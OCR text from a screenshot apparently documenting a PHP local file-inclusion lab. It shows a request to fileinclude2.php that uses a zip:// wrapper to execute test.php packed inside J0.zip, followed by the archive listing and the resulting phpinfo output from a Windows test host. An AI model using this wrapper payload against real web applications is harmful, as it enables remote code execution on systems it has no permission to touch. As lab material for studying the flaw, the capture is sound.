 Load URL
http://192.168.1.4/fileinclude2.php?file=zip://D:\phpStudy\PHPTutorial\WWW\J0.zip%23J0
Split URL
Execute
Post data
Referrer
0xHEX
%
J0.zip - 360压缩
添加
解压到
一键解压
删除
J0.zip\J0\test - 解包大小为 1 KB
名称
.. (上级目录)
test.php
PHP Version 5.4.45
System
Windows NT DESKTOP-UQAMJKA
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86